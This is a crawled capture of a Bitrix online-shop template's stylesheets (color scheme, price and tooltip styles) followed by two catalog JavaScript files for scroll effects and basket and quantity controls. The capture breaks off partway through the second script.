.vendors-section-item a:hover {
  border-color: #2d519d;
}
.vendors-section-item a:hover .item {
  border-color: #2d519d;
}
.vendors-section-item a:hover .item .item-title {
  color: #335bb1;
}
.catalog-section .catalog-section-title:hover a {
  color: #335bb1;
  border-color: #2d519d;
}
.catalog-section .catalog-section-title .showchild:hover i,
.catalog-section .catalog-section-title .showsectionchild:hover i {
  color: #335bb1;
}
.catalog-section-child a:hover {
  border-color: #2d519d;
}
.catalog-section-child a:hover .child {
  border-color: #2d519d;
}
.catalog-section-child a:hover .child .text,
.reviews-section-child a:hover .child .text {
  color: #335bb1;
}
.catalog_item_toogle_filter .showfilter:hover {
  border-color: #2d519d;
}
.catalog_item_toogle_filter .showfilter:hover span {
  color: #335bb1;
}
.catalog_item_toogle_filter .showfilter:hover i {
  color: #335bb1;
}
.filter form table tr td .sect__text:hover span {
  color: #335bb1;
}
.filter form table tr td .sect__text:hover + .sect__arrow i {
  color: #335bb1;
}
.filter form table tr td .sect__hint-link:hover i {
  color: #335bb1;
}
.bx_filter_select_popup ul li label.selected {
  background: #2d519d;
}
.bx_filter_select_popup ul li label.disabled {
  color: #b7bbd3;
}
.catalog-item-view a.selected,
.catalog-item-view a.selected:hover {
  border-color: #2d519d;
  background: #2d519d;
}
.catalog-item:hover {
  border-color: #2d519d;
}
.catalog-item:hover .catalog-item-info {
  border-color: #2d519d;
}
.catalog-item .catalog-item-title a:hover {
  color: #335bb1;
}
.catalog-item .catalog-item-price-ranges:hover i {
  color: #335bb1;
}
.catalog-detail-pictures .more_photo ul li:hover {
  border-color: #2d519d;
}
.catalog-detail .catalog-detail-gift {
  border-color: #2d519d;
}
.catalog-detail .catalog-detail-gift:after {
  border-left-color: #2d519d;
}
.catalog-detail .buy_more_detail button[name="toitem"] {
  border: 2px solid #2d519d;
}
.catalog-detail .buy_more_detail button[name="toitem"]:hover {
  background: #2d519d;
}
.catalog-detail .buy_more_detail button[name="toitem"]:hover span {
  color: #fff;
}
.geolocation-delivery__title a:hover span {
  color: #335bb1;
}
.geolocation-delivery-detail__option label:hover .check {
  border-color: #335bb1;
  background: #335bb1;
}
.geolocation-delivery-detail__option input:checked + label:hover .check {
  border-color: #335bb1;
}
.geolocation-delivery-detail__option label:hover .check i {
  color: #335bb1;
}
.geolocation-delivery-detail__option label:hover .check-title {
  color: #335bb1;
}
.catalog-detail .offer_block ul li.active span {
  color: #fff;
  background: #2d519d;
}
.catalog-detail .offer_block ul.COLOR li.active span {
  border-color: #2d519d;
}
.catalog-detail .offer_block ul li.disabled span {
  color: #b7bbd3;
}
.catalog-detail .catalog-detail-property .hint:hover i {
  color: #335bb1;
}
.column-collection .second .catalog-detail-property .hint:hover i {
  color: #335bb1;
}
.tabs-catalog-detail .tabs__box .tabs-wrap .tabs__tab.current:hover a {
  background: #2d519d;
}
.tabs-catalog-detail .tabs__box .tabs-wrap .tabs__tab.current:hover a span {
  color: #fff;
}
.catalog-detail-files-docs .files-docs-item:hover .files-docs-icon i,
.catalog-detail-files-docs .files-docs-item:hover .files-docs-name {
  color: #335bb1;
}
.set-constructor .catalog-item.added-item .catalog-item-delete a:hover {
  background: #335bb1;
}
.set-constructor .other-items-section-title:hover {
  border-color: #2d519d;
}
.set-constructor .other-items-section-title:hover .text {
  color: #335bb1;
  border-bottom-color: #335bb1;
}
.set-constructor .other-items-section-title:hover i {
  color: #335bb1;
}
.set-constructor .other-items-section-slider-arrow .arrow-cont:hover {
  background: #2d519d;
}
.set-constructor .other-items-section-slider-arrow .arrow-cont:hover:before {
  border-bottom-color: #24417d;
}
.set-constructor .other-items-section-slider-arrow .arrow-cont:hover:after {
  border-top-color: #24417d;
}
.compare-list-result .sort a.sortbutton.current {
  color: #fff;
  background: #2d519d;
}
table.compare-grid td a.compare-title:hover {
  color: #335bb1;
}
.pagination ul li.active {
  border-color: #2d519d;
  background: #2d519d;
}
.pagination ul li.active span {
  color: #fff;
}
.scroll-up:hover {
  background-color: #335bb1;
}
.more_options .item_block .offer_block ul li.active span {
  color: #fff;
  background: #2d519d;
}
.more_options .item_block .offer_block ul.COLOR li.active span {
  border-color: #2d519d;
}
.more_options .item_block .offer_block ul li.disabled span {
  color: #b7bbd3;
}
.sale-personal-section__item-link:hover {
  background: #2d519d;
}
.sale-personal-section__item-link:hover .sale-personal-section__item-icon > i,
.sale-personal-section__item-link:hover .sale-personal-section__item-title {
  color: #fff;
}
.cart-items .sort a.sortbutton.current {
  color: #fff;
  background: #2d519d;
}
.cart-items .equipment .tbody .cart-item-name a:hover,
.cart-items .equipment-profile .tbody .cart-item-name a:hover {
  color: #335bb1;
}
.order-list .sort.order a.sortbutton.current {
  color: #fff;
  background: #2d519d;
}
.cart-items div.equipment-order.list .tbody .tr:hover {
  border-color: #2d519d;
}
.cart-items div.equipment-order.list .tbody .tr:hover .tr_into {
  border-color: #2d519d;
}
.cart-items div.equipment-order.list .tbody .cart-item-plus-minus a:hover i {
  color: #335bb1;
}
.cart-items.basket div.equipment-order.basket .tbody .cart-item-name a:hover {
  color: #335bb1;
}
.cart-items div.equipment-order .tbody .cart-item-name a:hover {
  color: #335bb1;
}
.sale-acountpay-pp-company.bx-selected .sale-acountpay-pp-company-graf-container,
.sale-acountpay-pp-company.bx-selected .sale-acountpay-pp-company-graf {
  border-color: #2d519d;
}
.sale-acountpay-pp-company.bx-selected .sale-acountpay-pp-company-checkbox label {
  border-color: #335bb1;
  background-color: #335bb1;
}
.bx-soa-location-input-container .quick-location-tag:hover {
  color: #fff;
  background: #2d519d;
}
.bx-soa-radio-inline input:checked + .check-cont .check {
  border-color: #335bb1;
  background-color: #335bb1;
}
.bx-soa-pp-company.bx-selected .bx-soa-pp-company-graf-container,
.bx-soa-pp-company.bx-selected .bx-soa-pp-company-graf,
.bx-soa-pp-inner-ps.bx-selected .bx-soa-pp-company-graf-container,
.bx-soa-pp-inner-ps.bx-selected .bx-soa-pp-company-graf {
  border-color: #2d519d;
}
.bx-soa-pp-company.bx-selected label.icon,
.bx-soa-pp-inner-ps.bx-selected label.icon {
  border-color: #335bb1;
  background-color: #335bb1;
}
.bx-soa-item-name a {
  color: #575b71;
}
.bx-soa-item-name a:hover {
  color: #335bb1;
}
.bx-soa-pickup-list-item.bx-selected {
  border-color: #2d519d;
}
.pop-up .popup-window-close-icon:hover {
  background: #335bb1;
}
.custom-forms.active label,
.custom-forms.active:hover label {
  color: #fff;
  background: #2d519d;
}
.colors.custom-forms.active label,
.colors.custom-forms.active:hover label {
  border-color: #2d519d;
}
.title-search-result {
  border-color: #2d519d;
}
.title-search-result:before {
  border-bottom-color: #2d519d;
}
.title-search-result .search_close:hover {
  background: #2d519d;
}
.title-search-result #catalog_search .search_all:hover {
  color: #335bb1;
}
.title-search-result .tvr_search .item_title a:hover,
.title-search-result .tvr_search .cat_title a:hover {
  color: #335bb1;
}
.style-switcher .header span:hover {
  background: #2d519d;
}
.style-switcher .block-title a:hover i {
  color: #335bb1;
}
.option.custom-forms:hover label .check {
  border-color: #2d519d;
  background: #2d519d;
}
.option.custom-forms.active:hover label .check {
  border-color: #2d519d;
  background: #fff;
}
.option.custom-forms.active:hover label .check i {
  color: #335bb1;
}
.option.custom-forms:hover label .check-title,
.option.custom-forms.active:hover label .check-title {
  color: #335bb1;
}
.btn_buy {
  color: #fff;
  background: #2d519d;
}
.btn_buy.boc_anch_cart {
  color: #fff;
}
.btn_buy.apuo_detail {
  color: #fff;
}
.btn_buy i {
  color: #fff;
}
.btn_buy.oformit.dsbl,
.btn_buy.oformit.dsbl:hover {
  color: #4564a3;
  background: #24417d;
}
.hint_agreement .checkbox span.input-checkbox:hover {
  border: 2px solid #2d519d;
  background: #2d519d;
}
.hint_agreement .checkbox span.input-checkbox.cheked:hover {
  border: 2px solid #24417d;
}
.hint_agreement .checkbox span.input-checkbox:hover i {
  color: #24417d;
}
.sale-order-detail-about-order-inner-container-name-read:hover {
  border: 2px solid #2d519d;
}
.sale-order-detail-about-order-inner-container-name-read:hover span,
.sale-order-detail-about-order-inner-container-name-read:hover i {
  color: #335bb1;
}
@media screen and (max-width: 787px) {
  .clvr .foot_panel,
  .clvl .foot_panel {
    border-left-color: rgba(0,0,0,0.05);
  }
  .clvr .kabinet a.login_anch,
  .clvr .kabinet a.personal,
  .clvl .kabinet a.login_anch,
  .clvl .kabinet a.personal {
    border-right-color: rgba(0,0,0,0.05);
  }
  .clvr .compare_line a,
  .clvr .delay_line a,
  .clvl .compare_line a,
  .clvl .delay_line a {
    border-right-color: rgba(0,0,0,0.05);
  }
  .foot_panel_2 a.cart:hover {
    background: rgba(0,0,0,0.5);
  }
  .panel_1 .catalog-section-title:hover a,
  .panel_1 .catalog-section-title.active a {
    color: #fff;
  }
  .panel_1 .catalog-section-title .showsectionchild:hover i,
  .panel_1 .catalog-section-title.active .showsectionchild i {
    color: #b7bbd3;
  }
  .top_panel .panel_2 ul.store-vertical li ul li a:hover,
  .top_panel .panel_2 ul.store-vertical li ul li .text:hover a,
  .top_panel .panel_2 ul.store-vertical li ul li a.root-item-selected,
  .top_panel .panel_2 ul.store-vertical li ul li.active > .text a {
    color: #fff;
  }
  .top_panel .panel_2 ul.store-vertical li ul li .showchild:hover i,
  .top_panel .panel_2 ul.store-vertical li ul li.active > .text .showchild i {
    color: #b7bbd3;
  }
  .title-search-result .tvr_search .item_title a:hover,
  .title-search-result .tvr_search .cat_title a:hover {
    color: #335bb1 !important;
  }
  .title-search-result #catalog_search .search_all:hover {
    color: #335bb1 !important;
  }
  .header_4 .geolocation__link:hover span {
    color: #fff;
  }
  .catalog-item-card:hover {
    border-bottom-color: #dee0ee;
  }
  .catalog-item:hover {
    border-bottom-color: #dee0ee;
  }
  .set-constructor .catalog-item.added-item:hover {
    border-color: #2d519d;
  }
  .set-constructor .catalog-item.added-item:hover .catalog-item-info {
    border-color: #2d519d;
  }
}

/* End */


/* Start:/bitrix/templates/luxury-deluxe/custom.css?166323669816458*/
.clearfix:after {
    content: "";
    display: table;
    clear: both;
}

.clearfix::after,.clearfix::before{
    clear:both;
    display: block;
    height: 0;
    line-height: 0;
    content: "";
}
.currensy-clearfix{
    padding-top: 20px;
}

div#resume_send_frame input[type="text"],
div#resume_send_frame input[type="email"],
div#resume_send_frame input[type="password"]{
    position: relative;
    width: 97%;
    height: 30px;
}

div#resume_send_frame textarea{
    width: 100%;
}

.priceName,
.catalog-detail .price_buy_detail .catalog-detail-item-price.isOpt .catalog-detail-item-price-current span.priceName,
.catalog-detail .price_buy_detail .catalog-detail-price .catalog-detail-item-price span.priceName,
.catalog-item-table-view .catalog-item-card .item-price-cont.one .catalog-item-price span.priceName,
.bigdata-items .catalog-item-card .item-price-cont.one .catalog-item-price span.priceName,
.filtered-items .catalog-item-card .item-price-cont.one .catalog-item-price span.priceName,
.catalog-item-list-view .catalog-item .item-price .catalog-item-price.priceName,
.catalog-item-list-view .catalog-item .item-price .catalog-item-price span.priceName,
.left-slider .catalog-item-price span.priceName
{
    font-size: 13px;
    font-weight: 400;
    /*display: inline-block;*/
}

div#resume_send_frame{
    max-width: 400px;
}

/*prices styles*/
.compare-grid .hasappendprice .priceName,
.price_buy_detail .hasappendprice .priceName,
.catalog-item-table-view .hasappendprice .priceName,
.bigdata-items .hasappendprice .priceName,
.filtered-items .hasappendprice .priceName,
.catalog-item-list-view .priceName,
.bigdata-items .hasappendprice span.priceName
{
    /*display: none;*/
}

table.compare-grid tr.price .catalog-item-price,
table.compare-grid tr.price .catalog-item-price .unit,
.catalog-detail .price_buy_detail .catalog-detail-price .catalog-detail-item-price,
.catalog-item-table-view .catalog-item-card .item-price-cont.one .catalog-item-price,
.bigdata-items .catalog-item-card .item-price-cont.one .catalog-item-price,
.filtered-items .catalog-item-card .item-price-cont.one .catalog-item-price,
.catalog-detail .price_buy_detail .catalog-detail-price .catalog-detail-item-price span,
.catalog-item-table-view .catalog-item-card .item-price-cont.one .catalog-item-price span,
.bigdata-items .catalog-item-card .item-price-cont.one .catalog-item-price span,
.filtered-items .catalog-item-card .item-price-cont.one .catalog-item-price span,
.catalog-item-list-view .catalog-item .item-price .catalog-item-price,
.catalog-item-list-view .catalog-item .item-price .catalog-item-price span
{
    font-weight: 400;
    font-size: 24px;
    color: #8184a1;
}

table.compare-grid tr.price .catalog-detail-item-price-current.opt1price,
table.compare-grid tr.price .catalog-detail-item-price-current.opt1price .optpricevalue,
.catalog-detail .price_buy_detail .catalog-detail-price .catalog-detail-item-price-view.opt1price .catalog-detail-item-price-current,
.catalog-detail .price_buy_detail .catalog-detail-price .catalog-detail-item-price-view.opt1price .catalog-detail-item-price-current .optpricevalue,
.catalog-item-table-view .catalog-item-card .item-price-cont.one .catalog-detail-item-price-view.opt1price,
.bigdata-items .catalog-item-card .item-price-cont.one .catalog-detail-item-price-view.opt1price,
.filtered-items .catalog-item-card .item-price-cont.one .catalog-detail-item-price-view.opt1price,
.catalog-item-table-view .catalog-item-card .item-price-cont.one .catalog-detail-item-price-view.opt1price .optpricevalue,
.bigdata-items .catalog-item-card .item-price-cont.one .catalog-detail-item-price-view.opt1price .optpricevalue,
.filtered-items .catalog-item-card .item-price-cont.one .catalog-detail-item-price-view.opt1price .optpricevalue,
.catalog-item-list-view .catalog-item .item-price .catalog-detail-item-price-view.opt1price,
.catalog-item-list-view .catalog-item .item-price .catalog-detail-item-price-view.opt1price .optpricevalue
{
    font-weight: 700;
    font-size: 24px;
    color: #000;
}

table.compare-grid tr.price .catalog-detail-item-price-current.opt1price .tooltip,
.filtered-items .catalog-item-card .item-price-cont.one .catalog-detail-item-price-view.opt1price .tooltip,
.catalog-item-table-view .catalog-item-card .item-price-cont.one .catalog-detail-item-price-view.opt1price .tooltip,
.bigdata-items .catalog-item-card .item-price-cont.one .catalog-detail-item-price-view.opt1price .tooltip,
.catalog-item-list-view .catalog-item .item-price .optPriceName,
.catalog-item-list-view .catalog-item .item-price .optPriceName .price-tooltip
{
    font-size: 11px;
    color: #8184a1;
}

.catalog-item-table-view .catalog-item-card .item-price-cont.one .optBig,
.bigdata-items .catalog-item-card .item-price-cont.one .optBig,
.filtered-items .catalog-item-card .item-price-cont.one .optBig,
.catalog-detail .price_buy_detail .catalog-detail-price .optBig,
table.compare-grid tr.price .optBig{
    font-size: 13px;
    font-weight: 400;
    color: #9d06d7;
}

.catalog-detail .price_buy_detail .catalog-detail-price .optBig .psevdolink,
table.compare-grid tr.price .optBig .psevdolink{
    font-weight: 400;
}

.filtered-items .catalog-item-card .item-price,
.bigdata-items .catalog-item-card .item-price,
.catalog-item-table-view .catalog-item-card .item-price
{
    position: relative;  /*убрать, если нужно цены к кнопкам внизу припарковать, а не к артикулу*/
}

.catalog-item-table-view .catalog-item-card .article_rating,
.bigdata-items .catalog-item-card .article_rating,
.filtered-items .catalog-item-card .article_rating
{
    margin-bottom: 5px;
}
.catalog-item-table-view .catalog-detail-item-price-view.opt1price,
.bigdata-items .catalog-detail-item-price-view.opt1price,
.filtered-items .catalog-detail-item-price-view.opt1price
{
    margin-top: 1px;
    margin-bottom: 0;
    line-height: 1.1;
}

.catalog-item-table-view .tooltip .priceCntLine,
.bigdata-items .tooltip .priceCntLine,
.filtered-items .tooltip .priceCntLine
{
    margin-bottom: 0;
    line-height: 0.7;
}

.catalog-item-table-view .catalog-detail-item-price-current.optBig,
.bigdata-items .catalog-detail-item-price-current.optBig,
.filtered-items .catalog-detail-item-price-current.optBig
{
    margin-top: 15px;
    margin-bottom: 15px;
}

.catalog-item-table-view .tooltip,
.bigdata-items .tooltip,
.filtered-items .tooltip

{
    margin-bottom: 10px;
}

.catalog-item-table-view .catalog-item-card .item-price-cont.one,
.filtered-items .catalog-item-card .item-price-cont.one,
.bigdata-items .catalog-item-card {
    height: 30px;
}

.catalog-item-table-view .catalog-item-card .item-price-cont.one .item-price .catalog-item-price,
.bigdata-items .catalog-item-card .item-price-cont.one .item-price .catalog-item-price,
.catalog-item-table-view .catalog-item-card .item-price-cont.one .item-price .catalog-item-price span,
.bigdata-items .catalog-item-card .item-price-cont.one .item-price .catalog-item-price span,
.filtered-items .catalog-item-card .item-price-cont.one .item-price .catalog-item-price,
.filtered-items .catalog-item-card .item-price-cont.one .item-price .catalog-item-price span
{
    color: #000;
    font-weight: 700;
}

.catalog-item-table-view .catalog-item-card .item-price-cont.one.hasappendprice .item-price .catalog-item-price,
.bigdata-items .catalog-item-card .item-price-cont.one.hasappendprice .item-price .catalog-item-price,
.catalog-item-table-view .catalog-item-card .item-price-cont.one.hasappendprice .item-price .catalog-item-price span,
.bigdata-items .catalog-item-card .item-price-cont.one .item-price .catalog-item-price span,
.filtered-items .catalog-item-card .item-price-cont.one.hasappendprice .item-price .catalog-item-price,
.filtered-items .catalog-item-card .item-price-cont.one.hasappendprice .item-price .catalog-item-price span{
    font-weight: 400;
    color: #8184a1;
}

.catalog-item-table-view .catalog-item-card .item-price-cont.one.hasappendprice,
.filtered-items .catalog-item-card .item-price-cont.one.hasappendprice,
.bigdata-items .catalog-item-card .item-price-cont.one.hasappendprice
{
    height: 111px;
}

.catalog-item-list-view .optBig{
    margin-top: 12px;
}

.catalog-item-list-view .optBig,
.catalog-item-list-view .optBig a,
.catalog-item-list-view .optBig span.psevdolink{
    color: #9d06d7;
}

.price-tooltip.hint,
.tooltip.hint{
    font-size: 19px;
}

.catalog-item-list-view .catalog-detail-item-price-view.opt1price .price-tooltip.hint{
    float: left;
    margin-top: 5px;
    margin-right: 7px;
}

.catalog-item-list-view .item-price .catalog-item-price{
    margin-bottom: 2px;
}

.catalog-item-price-view .item-price .catalog-item-price,
.catalog-item-price-view .item-price .catalog-item-price span{
    font-weight: 400;
    color: #8184a1;
    font-size: 14px;
}

.catalog-item-price-view .item-price .optpricevalue{
    font-weight: 700;
    color: #000;
    font-size: 14px;
}

.catalog-item-price-view .item-price.optBig{
    text-align: center;
    padding-right: 0;
}

.catalog-detail .price_buy_detail .catalog-detail-item-price.isOpt .catalog-detail-item-price-current,
.catalog-detail .price_buy_detail .catalog-detail-item-price.isOpt .catalog-detail-item-price-current span
{
    font-weight: 700;
    color: #000;
}

.left-slider .item-price .catalog-item-price span{
    font-size: 24px;
}

.left-slider .item-price .catalog-item-price span.priceName{
    font-size: 14px;
}

.filtered-items .catalog-item-card .item-price-cont.one.hasappendprice .catalog-item-price span.priceName{
    /*display: none;*/
}

.news__item-image{
    background-color: #fff;
    background-size: auto;
}

body.retail .priceName
/*, body.retail .priceName,*/
{
    display: inline-block;
    margin-right: 10px;
}

body.wholesale .priceName{
    display: inline-block;
}

body.wholesale .left-slider{
    height: 341px;
}

.left-slider .item-price .optpricevalue {
    font-size: 24px;
    font-weight: 700;
    color: #000;
}

.reviews-list .reviews__item .reviews__item-image{
    background-size: unset;
    background-color: #fff;
}

.catalog-item-price-view .catalog-item-head .item-price,
.catalog-item-price-view .item-price{
    text-align: left;
    padding-right: 5px;
}

body.wholesale .catalog-item-price-view .catalog-item-head .item-price,
body.wholesale .catalog-item-price-view .item-price{
    text-align: right;
}

.catalog-item-price-view .price-tooltip.hint{
    /*margin-left: 7px;*/
    margin-left: 1px;
}

.catalog-detail .catalog-detail-item-price-view {
    display: block;
}
.catalog-detail .catalog-detail-item-price-view.opt1price {
    margin-bottom: 17px;
}

.inline {
    display: inline-block;
}

body.wholesale .catalog-item-price-view .catalog-item .catalog-item-price,
body.wholesale .catalog-item-price-view .catalog-item .catalog-item-price span,
body.wholesale .catalog-item-list-view .catalog-item .catalog-item-price,
body.wholesale .catalog-item-list-view .catalog-item .catalog-item-price span,
body.wholesale .catalog-item-card .item-price-cont.one .item-price .catalog-item-price,
body.wholesale .catalog-item-card .item-price-cont.one .item-price .catalog-item-price span
{
    font-weight: 700;
    color: #000;
}
body.wholesale .catalog-item-card .item-price-cont.one .item-price .catalog-item-price span.priceName{
    font-weight: 400;
}

#customPriceHint{
    text-align: left;
}

.posrel{
    position: relative;
    display: block;
}

.filtered-items div.tooltip,
.bigdata-items div.tooltip,
.catalog-item-table-view div.tooltip,
.cart-items span.tooltip,
.catalog-item-price-view  span.price-tooltip.hint,
.catalog-item-list-view  span.price-tooltip.hint,
.catalog-detail span.catalog-detail-item-price-view.opt1price span.catalog-detail-item-price-current{
    position: relative;
}

.catalog-detail .price-tooltip span.popup-window-close-icon{
    display: table;
}

.price-tooltip.hint #customPriceHint,
.tooltip.hint #customPriceHint{
    color: #8184a1;
}

.catalog-review__report {
    background-color: #edeef8;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    -khtml-border-radius: 4px;
    border-radius: 4px;
    display: block;
    width: 100%;
    margin: 10px 0px 5px 0px;
    padding: 10px 0px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.catalog-review__report-title {
    font-size: 14px;
    font-weight: 700;
    color: #575b71;
    margin: 0px;
    padding: 0px 0px 5px 18px;
}

.catalog-review__report-text {
    color: #8184a1;
    display: inline-block;
    margin: 0px;
    padding: 0px 10px 0px 18px;
}

@media screen and (max-width:480px){
    footer .foot_panel_all div.delay_line{display:none;}
    footer .foot_panel_all div.currency-changer{overflow: hidden;}
    footer .foot_panel_all div.currency-changer ul#gfwe{
        margin: 0;
        padding-top: 0;
    }
    footer .foot_panel_all div.currency-changer ul#gfwe li{
        display: inline-block;
        text-align: center;
        width: 50%;
        margin-left: 0;
    }

    footer .foot_panel_all #kabinet, footer .foot_panel_all .currency-changer, footer .foot_panel_all .compare_line{width: 33.33%;}

    body.retail .catalog-item-card .item-price-cont .item-price .tooltip.hint{
        display: inline-block;
        font-size: 19px;
    }
}
@media screen and (max-width:1000px){.reviews_bottom_container{display:none;}}
@media screen and (max-width:787px){
    table.compare-grid tr.price .catalog-item-price, table.compare-grid tr.price .catalog-item-price .unit,
    .catalog-detail .price_buy_detail .catalog-detail-price .catalog-detail-item-price,
    .catalog-item-table-view .catalog-item-card .item-price-cont.one .catalog-item-price,
    .bigdata-items .catalog-item-card .item-price-cont.one .catalog-item-price,
    .filtered-items .catalog-item-card .item-price-cont.one .catalog-item-price,
    .catalog-detail .price_buy_detail .catalog-detail-price .catalog-detail-item-price span,
    .catalog-item-table-view .catalog-item-card .item-price-cont.one .catalog-item-price span,
    .bigdata-items .catalog-item-card .item-price-cont.one .catalog-item-price span,
    .filtered-items .catalog-item-card .item-price-cont.one .catalog-item-price span,
    .catalog-item-list-view .catalog-item .item-price .catalog-item-price,
    .catalog-item-list-view .catalog-item .item-price .catalog-item-price span {
        font-size: 14px;
    }

    table.compare-grid tr.price .catalog-detail-item-price-current.opt1price,
    table.compare-grid tr.price .catalog-detail-item-price-current.opt1price .optpricevalue,
    .catalog-detail .price_buy_detail .catalog-detail-price .catalog-detail-item-price-view.opt1price .catalog-detail-item-price-current,
    .catalog-detail .price_buy_detail .catalog-detail-price .catalog-detail-item-price-view.opt1price .catalog-detail-item-price-current .optpricevalue,
    .catalog-item-table-view .catalog-item-card .item-price-cont.one .catalog-detail-item-price-view.opt1price,
    .bigdata-items .catalog-item-card .item-price-cont.one .catalog-detail-item-price-view.opt1price,
    .filtered-items .catalog-item-card .item-price-cont.one .catalog-detail-item-price-view.opt1price,
    .catalog-item-table-view .catalog-item-card .item-price-cont.one .catalog-detail-item-price-view.opt1price .optpricevalue,
    .bigdata-items .catalog-item-card .item-price-cont.one .catalog-detail-item-price-view.opt1price .optpricevalue,
    .filtered-items .catalog-item-card .item-price-cont.one .catalog-detail-item-price-view.opt1price .optpricevalue,
    .catalog-item-list-view .catalog-item .item-price .catalog-detail-item-price-view.opt1price,
    .catalog-item-list-view .catalog-item .item-price .catalog-detail-item-price-view.opt1price .optpricevalue{
        font-size: 14px;
    }

    .catalog-item-table-view .tooltip,
    .bigdata-items .tooltip,
    .filtered-items .tooltip {
        margin-bottom: 7px;
    }

    .catalog-item-table-view .catalog-item-card .item-price-cont.one.hasappendprice,
    .filtered-items .catalog-item-card .item-price-cont.one.hasappendprice,
    .bigdata-items .catalog-item-card .item-price-cont.one.hasappendprice {
        height: auto;
    }

    footer .foot_panel_all div.currency-changer ul#gfwe{
        margin-bottom: 0;
        margin-top: 0;
    }

    footer .foot_panel_all div.currency-changer ul#gfwe li{
        line-height: 46px;
    }
}
/* End */
/* /bitrix/templates/luxury-deluxe/colors.css?1662469563156810 */
/* /bitrix/templates/luxury-deluxe/js/anythingslider/slider.css?16522884695199 */
/* /bitrix/templates/luxury-deluxe/js/custom-forms/custom-forms.css?16522884695145 */
/* /bitrix/templates/luxury-deluxe/js/fancybox/jquery.fancybox-1.3.1.css?16522884694773 */
/* /bitrix/templates/luxury-deluxe/js/spectrum/spectrum.css?165228846914363 */
/* /bitrix/templates/luxury-deluxe/components/altop/search.title/.default/style.css?16522884697805 */
/* /bitrix/templates/luxury-deluxe/components/ace-group/monedas/currency-changer/style.css?1652288469361 */
/* /bitrix/templates/luxury-deluxe/components/ace-group/monedas/currency-inpanel/style.css?1698740894669 */
/* /bitrix/templates/luxury-deluxe/components/pai/set.language/header-line/style.css?1652288469879 */
/* /bitrix/templates/luxury-deluxe/components/vertical/seo.meta/set_meta_important/style.css?16522884691189 */
/* /bitrix/templates/luxury-deluxe/template_styles.css?1761824229267853 */
/* /bitrix/templates/luxury-deluxe/schemes/CUSTOM/colors.css?165228907116689 */
/* /bitrix/templates/luxury-deluxe/custom.css?166323669816458 */


--- FILE ---
content_type: application/javascript
request_url: https://luxury-ua.com/bitrix/templates/luxury-deluxe/components/bitrix/catalog/.default/script.js?1652288469371
body_size: 127
content:
$(document).ready(function(){
    var line = $('#allSiteMinPriceMsg');
    if(line!==undefined && line.length>0){
        $(window).scroll(function(){
            var navTop = $('#navigation.breadcrumb').offset().top - line.height();
            navTop = 2*line.height();
            line['fade'+ ($(this).scrollTop() > navTop ? 'In': 'Out')](500);
        });
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://luxury-ua.com/bitrix/templates/luxury-deluxe/components/bitrix/catalog.bigdata.products/.default/script.js?165228846917128
body_size: 5211
content:
(function (window) {

	if(!!window.JCCatalogBigdataProducts) {
		return;
	}	

	var BasketButton = function(params) {
		BasketButton.superclass.constructor.apply(this, arguments);		
		this.buttonNode = BX.create("button", {
			text: params.text,
			attrs: { 
				name: params.name,
				className: params.className
			},
			events : this.contextEvents
		});
	};
	BX.extend(BasketButton, BX.PopupWindowButton);

	window.JCCatalogBigdataProducts = function (arParams) {
		this.productType = 0;

		this.checkQuantity = false;
		this.maxQuantity = 0;
		this.stepQuantity = 1;
		this.isDblQuantity = false;

		this.precision = 6;
		this.precisionFactor = Math.pow(10, this.precision);

		this.visual = {
			ID: ""
		};
		
		this.product = {			
			id: 0,
			name: "",
			pict: {},
			checkQuantity: false,
			maxQuantity: 0,
			stepQuantity: 1,			
			isDblQuantity: false
		};
			
		this.offer = {
			id: 0,
			iblockId: 0
		};

		this.obPopupBtn = null;
		this.obPropsBtn = null;
		this.obBtnBuy = null;
		
		this.obPopupWin = null;
		this.basketParams = {};
			
		this.errorCode = 0;

		if("object" === typeof arParams) {
			this.productType = parseInt(arParams.PRODUCT_TYPE, 10);
			this.visual = arParams.VISUAL;
			
			if(!!arParams.PRODUCT && "object" === typeof(arParams.PRODUCT)) {
				this.product.id = arParams.PRODUCT.ID;
				this.product.name = arParams.PRODUCT.NAME;
				this.product.pict = arParams.PRODUCT.PICT;
				this.product.priceLine = arParams.PRODUCT.PRICE_LINE;

				this.checkQuantity = arParams.PRODUCT.CHECK_QUANTITY;
				this.isDblQuantity = arParams.PRODUCT.QUANTITY_FLOAT;
				if(this.checkQuantity)
					this.maxQuantity = (this.isDblQuantity ? parseFloat(arParams.PRODUCT.MAX_QUANTITY) : parseInt(arParams.PRODUCT.MAX_QUANTITY, 10));
				this.stepQuantity = (this.isDblQuantity ? parseFloat(arParams.PRODUCT.STEP_QUANTITY) : parseInt(arParams.PRODUCT.STEP_QUANTITY, 10));
				if(this.isDblQuantity)
					this.stepQuantity = Math.round(this.stepQuantity * this.precisionFactor) / this.precisionFactor;
				
				if(!!arParams.OFFER) {
					this.offer.id = arParams.OFFER.ID;
					this.offer.iblockId = arParams.OFFER.IBLOCK_ID;
				}
			} else {
				this.errorCode = -1;
			}
		}
		if(0 === this.errorCode) {
			BX.ready(BX.delegate(this.Init,this));
		}
	};

	window.JCCatalogBigdataProducts.prototype.Init = function() {
		this.obQuantityUp = BX("quantity_plus_" + this.visual.ID);
		if(!!this.obQuantityUp)
			BX.bind(this.obQuantityUp, "click", BX.delegate(this.QuantityUp, this));
				
		this.obQuantityDown = BX("quantity_minus_" + this.visual.ID);
		if(!!this.obQuantityDown)
			BX.bind(this.obQuantityDown, "click", BX.delegate(this.QuantityDown, this));

		this.obQuantity = BX("quantity_" + this.visual.ID);
		if(!!this.obQuantity)
			BX.bind(this.obQuantity, "change", BX.delegate(this.QuantityChange, this));

		if(!!this.visual.POPUP_BTN_ID) {
			this.obPopupBtn = BX(this.visual.POPUP_BTN_ID);
			BX.bind(this.obPopupBtn, "click", BX.delegate(this.OpenFormPopup, this));
		}
		
		if(!!this.visual.PROPS_BTN_ID) {
			this.obPropsBtn = BX(this.visual.PROPS_BTN_ID);
			BX.bind(this.obPropsBtn, "click", BX.delegate(this.OpenPropsPopup, this));
		}
		
		if(!!this.visual.BTN_BUY_ID) {
			this.obBtnBuy = BX(this.visual.BTN_BUY_ID);
			BX.bind(this.obBtnBuy, "click", BX.delegate(this.Add2Basket, this));
		}
	};

	window.JCCatalogBigdataProducts.prototype.QuantityUp = function() {
		var curValue = 0,
			boolSet = true;
		
		curValue = (this.isDblQuantity ? parseFloat(this.obQuantity.value) : parseInt(this.obQuantity.value, 10));
		if(!isNaN(curValue)) {
			curValue += this.stepQuantity;
			if(this.checkQuantity) {
